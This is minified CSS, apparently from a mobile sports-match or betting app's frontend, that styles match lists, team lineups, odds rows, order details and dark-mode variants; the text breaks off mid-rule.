._container_18202_10{--common-text-color: #fff }._container_xkjyz_10{--text-color: #383b43;--bg-color: #f0f2f8;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:-webkit-sticky;position:sticky;top:-.02667rem;background-color:var(--bg-color);z-index:9;padding-top:.266667rem;padding-bottom:.133333rem}._container_xkjyz_10 ._date_xkjyz_24{color:var(--text-color);font-size:.48rem;font-weight:700;line-height:.613333rem}._container_xkjyz_10 ._winLoss_xkjyz_31{line-height:.613333rem;min-width:6.773333rem;padding-right:0}html[data-prefers-color-scheme=dark] ._container_xkjyz_10{--text-color: #fff;--bg-color: #292c33 }._container_xhtr4_10{--tipsRow1-color: #a5a9b3;margin-top:.266667rem}._container_xhtr4_10 ._btnBox_xhtr4_14 .adm-button{width:100%;height:1.066667rem;border-radius:.533333rem;background:var(--theme-color);border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._container_xhtr4_10 ._btnBox_xhtr4_14 ._textBox_xhtr4_24{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:200;font-size:.32rem!important;color:#fff}._container_xhtr4_10 ._btnBox_xhtr4_14 ._textBox_xhtr4_24 ._ldImg_xhtr4_32{width:.48rem;height:.48rem}._container_xhtr4_10 ._grayBg_xhtr4_36 .adm-button{background-color:#cbced8}._container_xhtr4_10 ._footer_xhtr4_39{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:.453333rem;font-weight:500;font-size:.32rem;color:var(--theme-color);padding-top:.213333rem}._container_xhtr4_10 ._footer_xhtr4_39 ._footerBtn_xhtr4_49{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._container_xhtr4_10 ._footer_xhtr4_39 ._footerBtn_xhtr4_49>span{margin-right:.106667rem}._container_xhtr4_10 ._footer_xhtr4_39 ._footerBtn_xhtr4_49 ._iconRotate_xhtr4_57{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}._container_xhtr4_10 ._cashTips_xhtr4_60{font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:.266667rem;margin-bottom:.133333rem}._container_xhtr4_10 ._cashTips_xhtr4_60 ._tipsRow1_xhtr4_68{font-size:.32rem;color:var(--tipsRow1-color)}._container_xhtr4_10 ._cashTips_xhtr4_60 ._tipsRow2_xhtr4_72{color:#db6372;font-size:.266667rem;margin-top:.266667rem}._container_xhtr4_10 ._cashTips_xhtr4_60 ._tipsRow3_xhtr4_80{color:#db6372;font-size:.32rem;margin-top:.266667rem}._hide_xhtr4_86{display:none}._loadingColor_xhtr4_90{background-color:#fff!important}._loadingSize_xhtr4_94{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}html[data-prefers-color-scheme=dark] ._container_xhtr4_10{--tipsRow1-color: rgba(255, 255, 255, .4) }._container_ri201_10{position:relative;width:1.973333rem;height:.613333rem}._container_ri201_10 ._rectangles_ri201_15{height:.56rem;width:1.973333rem;border-radius:.266667rem 0 0 .266667rem;background:-webkit-linear-gradient(135deg,#7EA4D1 0%,#D4E4F6 100%);background:linear-gradient(315deg,#7EA4D1 0%,#D4E4F6 100%);font-weight:500;font-size:.32rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0}._container_ri201_10 ._grayRectangles_ri201_30{background:-webkit-linear-gradient(315deg,#E7E9EE 0%,#CBCED8 100%);background:linear-gradient(135deg,#E7E9EE 0%,#CBCED8 100%)}._container_ri201_10 ._triangles_ri201_33{width:.053333rem;height:.053333rem;border-top:.02667rem solid #2A5E9A;border-left:.02667rem solid #2A5E9A;border-right:.02667rem solid transparent;border-bottom:.02667rem solid transparent;position:absolute;top:.56rem;right:0}._container_ri201_10 ._grayTriangles_ri201_44{border-top:.02667rem solid #A9ABB5;border-left:.02667rem solid #A9ABB5}._rowBox_pgw7n_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._rowItem_pgw7n_16{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:.106667rem}._divider_8ofht_10{--divider-color: rgba(0, 0, 0, .1);height:.02667rem;background-color:var(--divider-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}html[data-prefers-color-scheme=dark] ._divider_8ofht_10{--divider-color: rgba(238, 238, 238, .1) }._container_1essz_10{line-height:.906667rem;color:#a5a9b3;font-weight:500;font-size:.266667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._container_1essz_10 ._name_1essz_19{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._container_1essz_10 ._leagueIcon_1essz_23{width:.266667rem;height:.24rem;margin-right:.106667rem;background:url([data-uri]) no-repeat center;background-size:100% 100%}._divider_1essz_34{--divider-color: rgba(0, 0, 0, .1);height:.02667rem;background-color:var(--divider-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}html[data-prefers-color-scheme=dark] ._divider_1essz_34{--divider-color: rgba(238, 238, 238, .1) }._rowItem_vkoij_10{--text-color: #626571;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._rowItem_vkoij_10 ._key_vkoij_15{line-height:.453333rem;font-weight:500;font-size:.32rem;color:var(--text-color)}._rowItem_vkoij_10 ._num_vkoij_21,._rowItem_vkoij_10 ._unit_vkoij_28{line-height:.453333rem;font-weight:400;font-size:.32rem;color:var(--text-color)}._rowItem_vkoij_10 ._winColor_vkoij_34{color:#db6372}._hide_vkoij_38{display:none}html[data-prefers-color-scheme=dark] ._rowItem_vkoij_10{--text-color: rgba(255, 255, 255, .6) }._title_1kzgf_10{--title-color: #383b43;padding-left:.4rem;line-height:.933333rem;color:var(--title-color);font-size:.373333rem;font-weight:500;position:relative}._title_1kzgf_10 ._tabRight_1kzgf_19{position:absolute;right:-.053333rem;top:.16rem}._divider_1kzgf_25{--divider-color: rgba(0, 0, 0, .1);height:.02667rem;background-color:var(--divider-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}html[data-prefers-color-scheme=dark] ._title_1kzgf_10{--title-color: #fff }html[data-prefers-color-scheme=dark] ._divider_1kzgf_25{--divider-color: rgba(238, 238, 238, .1) }._container_1k9oy_10{--text-color: #a5a9b3;font-size:.266667rem;font-weight:400;line-height:.373333rem;color:var(--text-color)}._container_1k9oy_10 ._content_1k9oy_17{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._container_1k9oy_10 ._content_1k9oy_17 ._numBox_1k9oy_22{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._container_1k9oy_10 ._content_1k9oy_17 ._numBox_1k9oy_22 ._orderNumText_1k9oy_26{width:4.106667rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._container_1k9oy_10 ._content_1k9oy_17 ._numBox_1k9oy_22 ._copyIcon_1k9oy_35{width:.266667rem;height:.266667rem;background:url([data-uri]) no-repeat center;background-size:100% 100%}._container_1k9oy_10 ._moreIconBox_1k9oy_41{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:.266667rem}html[data-prefers-color-scheme=dark] ._container_1k9oy_10{--text-color: rgba(255, 255, 255, .4) }._container_17o9c_10 ._slider_17o9c_10{padding-top:0;padding-bottom:0}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-track{background-color:#9aa4c2}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-track .adm-slider-fill{background-color:var(--theme-color)}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-thumb-container{width:.746667rem;height:.426667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-thumb-container .adm-slider-thumb{width:100%;height:100%;border-radius:.213333rem;border:1px solid rgba(255,255,255,.4);background:var(--theme-linear);-webkit-box-shadow:0 .053333rem .16rem rgba(64,128,255,.16);box-shadow:0 .053333rem .16rem rgba(64,128,255,.16)}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-thumb-container .adm-slider-thumb>svg{display:none}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-thumb-container .adm-popover-arrow{color:var(--theme-color)}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-thumb-container .adm-popover-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:.426667rem;background-color:var(--theme-color);-webkit-box-shadow:none;box-shadow:none}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-thumb-container .adm-popover-inner-content{font-size:.266667rem;font-weight:500}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-thumb-container .adm-popover.adm-popover-dark{top:-.64rem!important}._container_17o9c_10 ._slider_17o9c_10 .adm-slider-mark{margin-top:0}._container_17o9c_10 ._startEndText_17o9c_60{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:.426667rem;color:#a5a9b3;font-size:.266667rem;font-weight:400}._container_118s9_10{--title-color: #383B43;--time-color: #626571 }._container_118s9_10 ._titleBox_118s9_14{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.266667rem}._container_118s9_10 ._title_118s9_14{font-weight:400;font-size:.373333rem;color:var(--title-color);line-height:.533333rem}._container_118s9_10 ._time_118s9_26{color:var(--time-color);font-size:.32rem;line-height:.533333rem;font-weight:400}._container_118s9_10 ._moreIconBox_118s9_33{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:.266667rem}html[data-prefers-color-scheme=dark] ._container_118s9_10{--title-color: #fff;--time-color: rgba(255, 255, 255, .6) }._container_xfcvj_10{--title-color: #383b43;--content-color: #626571;--result-color: #db6372 }._container_xfcvj_10 ._competitorBox_xfcvj_15{font-size:.373333rem;font-weight:500;color:var(--title-color);padding-left:.133333rem;line-height:.533333rem;border-left:.053333rem solid var(--theme-color);margin-bottom:.266667rem}._container_xfcvj_10 ._competitorBox_xfcvj_15 ._teams_xfcvj_25{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._container_xfcvj_10 ._competitorBox_xfcvj_15 ._teams_xfcvj_25 ._teamsH_xfcvj_29,._container_xfcvj_10 ._competitorBox_xfcvj_15 ._teams_xfcvj_25 ._teamsA_xfcvj_30{max-width:45%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._container_xfcvj_10 ._rowItem_xfcvj_36{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:.32rem;font-weight:500;line-height:.453333rem;margin-bottom:.053333rem;color:var(--content-color)}._container_xfcvj_10 ._rowItem_xfcvj_36:last-child{margin-bottom:unset}._container_xfcvj_10 ._rowItem_xfcvj_36 ._odd_xfcvj_52{color:var(--theme-color);margin-left:.106667rem}._container_xfcvj_10 ._rowItem_xfcvj_36 ._result_xfcvj_56{color:var(--result-color)}._divider_xfcvj_60{padding-bottom:.266667rem}html[data-prefers-color-scheme=dark] ._container_xfcvj_10{--title-color: #fff;--content-color: rgba(255, 255, 255, .6);--result-color: #db6372 }._container_1fdsc_10{--bg-color: #fff;--dashed-line-bg: #eeeeee;background-color:var(--bg-color);border-radius:.133333rem;margin-bottom:.266667rem;padding-bottom:.266667rem}._container_1fdsc_10:last-child{margin-bottom:0}._container_1fdsc_10 ._content_1fdsc_21{padding:0 .4rem}._container_1fdsc_10 ._content_1fdsc_21 ._moreIconBox_1fdsc_24{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._container_1fdsc_10 ._content_1fdsc_21 ._dashedLine_1fdsc_29{border-top:.02667rem dashed var(--dashed-line-bg);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5);margin-top:.266667rem}._container_1fdsc_10 ._content_1fdsc_21 ._iconRotate_1fdsc_34{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}._container_1fdsc_10 ._competitionContent_1fdsc_37{margin-top:.133333rem}._container_1fdsc_10 ._amountFlowing_1fdsc_40,._container_1fdsc_10 ._orderDetail_1fdsc_43,._container_1fdsc_10 ._cashingMoney_1fdsc_46{margin-top:.266667rem}._hide_1fdsc_50{display:none!important}html[data-prefers-color-scheme=dark] ._container_1fdsc_10{--bg-color: rgba(255, 255, 255, .04);--dashed-line-bg: rgba(238, 238, 238, .1) }.no-data{background-color:#fff}.no-data .van-empty__image{width:4.26667rem;height:2.88rem}#theme-color-night .no-data{background-color:var(--theme-color-page-bg-color)!important}[data-v-da27f53a]:export{themeColor:var(--theme-color)}.activity-padding[data-v-da27f53a]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-da27f53a]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-da27f53a]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-da27f53a]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-da27f53a]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-da27f53a]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-da27f53a]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-da27f53a]{background-color:#fff}#theme-color-night .activity-table[data-v-da27f53a],#theme-color-night .activity-table table[data-v-da27f53a],#theme-color-night .activity-table table td[data-v-da27f53a]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-da27f53a]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-da27f53a]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-da27f53a]{background-color:#333}.lineup-court[data-v-da27f53a]{position:relative;width:9.73333rem;height:15.5784061697rem;background:url(/assets/lineup-court-97d9ab74.png) no-repeat center;background-size:100% 100%;border-radius:.26667rem}.lineup-court .player-item[data-v-da27f53a]{position:absolute;width:.66667rem;height:.66667rem;line-height:.66667rem;text-align:center;border-radius:50%;color:#fff;opacity:0;font-size:var(--van-font-size-sm)}.lineup-court .player-item .number[data-v-da27f53a]{width:.4rem;height:.4rem;font-size:var(--van-font-size-sm);display:block;background-color:rgba(0,0,0,.5);color:#fff;border-radius:50%;position:absolute;line-height:.4rem;text-align:center;left:-.37333rem;top:.2rem}.lineup-court .player-item .text[data-v-da27f53a]{font-size:var(--van-font-size-sm);position:absolute;top:100%;left:50%;text-shadow:0 0 .08rem rgba(0,0,0,.7);width:2.13333rem;overflow:hidden;text-overflow:ellipsis;margin-left:-1.06667rem;line-height:.34667rem;padding-top:.13333rem}.lineup-court .player-item.animate[data-v-da27f53a]{-ms-transform:translateX(0);transform:translate(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1}.lineup-court .home[data-v-da27f53a],.lineup-court .away[data-v-da27f53a]{position:absolute;left:.21333rem;right:.21333rem;height:7.62667rem}.lineup-court .home[data-v-da27f53a]{top:.45333rem}.lineup-court .home .player-item[data-v-da27f53a]{background-color:#fff;background-size:100% 100%;-webkit-transform:translateX(-.45333rem) translateY(-.8rem);-ms-transform:translateX(-.45333rem) translateY(-.8rem);transform:translate(-.45333rem) translateY(-.8rem)}.lineup-court .away[data-v-da27f53a]{bottom:.45333rem}.lineup-court .away .player-item[data-v-da27f53a]{background-color:#fff;background-size:100% 100%;-webkit-transform:translateX(.45333rem) translateY(.8rem);-ms-transform:translateX(.45333rem) translateY(.8rem);transform:translate(.45333rem) translateY(.8rem)}.lineup-court .match_fun[data-v-da27f53a]{position:absolute;right:50%;margin-right:3vw;top:-2vw;height:5vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.lineup-court .match_fun.match_fun_bot[data-v-da27f53a]{position:absolute;left:50%;margin-left:3vw;bottom:0;top:auto;height:5vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.lineup-court .match_fun>div[data-v-da27f53a]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:5vw}.lineup-court .match_fun svg[data-v-da27f53a]{width:2.733vw;height:2.733vw}.lineup-court .match_fun span[data-v-da27f53a]{font-size:.24rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap}[data-v-9e0b6d9e]:export{themeColor:var(--theme-color)}.activity-padding[data-v-9e0b6d9e]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-9e0b6d9e]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-9e0b6d9e]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-9e0b6d9e]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-9e0b6d9e]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-9e0b6d9e]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-9e0b6d9e]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-9e0b6d9e]{background-color:#fff}#theme-color-night .activity-table[data-v-9e0b6d9e],#theme-color-night .activity-table table[data-v-9e0b6d9e],#theme-color-night .activity-table table td[data-v-9e0b6d9e]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-9e0b6d9e]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-9e0b6d9e]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-9e0b6d9e]{background-color:#333}.player-img[data-v-9e0b6d9e]{width:.8rem;height:.8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-size:100% 100%;background-color:#999;border-radius:.8rem}.home .player-left[data-v-9e0b6d9e]{margin-right:.13333rem}.away .player-left[data-v-9e0b6d9e]{margin-left:.13333rem}[data-v-a5c5f347]:export{themeColor:var(--theme-color)}.activity-padding[data-v-a5c5f347]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-a5c5f347]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-a5c5f347]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-a5c5f347]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-a5c5f347]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-a5c5f347]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-a5c5f347]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-a5c5f347]{background-color:#fff}#theme-color-night .activity-table[data-v-a5c5f347],#theme-color-night .activity-table table[data-v-a5c5f347],#theme-color-night .activity-table table td[data-v-a5c5f347]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-a5c5f347]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-a5c5f347]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-a5c5f347]{background-color:#333}.team-img[data-v-a5c5f347]{width:.373333rem;height:.373333rem}[data-v-2456b97c]:export{themeColor:var(--theme-color)}.activity-padding[data-v-2456b97c]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-2456b97c]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-2456b97c]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-2456b97c]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-2456b97c]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-2456b97c]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-2456b97c]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-2456b97c]{background-color:#fff}#theme-color-night .activity-table[data-v-2456b97c],#theme-color-night .activity-table table[data-v-2456b97c],#theme-color-night .activity-table table td[data-v-2456b97c]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-2456b97c]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-2456b97c]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-2456b97c]{background-color:#333}.player-img[data-v-2456b97c]{width:.8rem;height:.8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-size:100% 100%;background-color:#999;border-radius:.8rem}.team_logo[data-v-2456b97c]{width:.53333rem!important;height:.53333rem!important}[data-v-211f5424]:export{themeColor:var(--theme-color)}.activity-padding[data-v-211f5424]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-211f5424]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-211f5424]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-211f5424]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-211f5424]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-211f5424]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-211f5424]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-211f5424]{background-color:#fff}#theme-color-night .activity-table[data-v-211f5424],#theme-color-night .activity-table table[data-v-211f5424],#theme-color-night .activity-table table td[data-v-211f5424]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-211f5424]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-211f5424]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-211f5424]{background-color:#333}.player-img[data-v-211f5424]{width:.8rem;height:.8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-size:100% 100%;background-color:#999;border-radius:.8rem}.team_logo[data-v-211f5424]{width:.53333rem!important;height:.53333rem!important}.line-up-box{width:100%}.line-up-box .title{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:.32rem .426667rem;background:url(/assets/vs-2b3f0d9f.png) no-repeat center/10rem 1.41333rem;background-color:#fff}.line-up-box .title .team-name{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;font-weight:500;font-size:var(--van-font-size-sm);color:#2b2b2b;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.line-up-box .team-img-icon{width:.85333rem;height:.85333rem}.line-up-box .title .team-name.away{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.line-up-box .title .team-name .home-name,.line-up-box .title .team-name .away-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:2.666667rem;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.line-up-box .title .team-name .home-name{margin-left:.106667rem;text-align:left}.line-up-box .title .team-name .away-name{margin-right:.106667rem;text-align:right}.line-up-box .header{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:.426667rem;background:#fff;padding:.13333rem 0}.line-up-box .header .left{height:.66667rem;padding-left:.426667rem;position:relative}.line-up-box .header .right{height:.66667rem;padding-right:.426667rem}.line-up-box 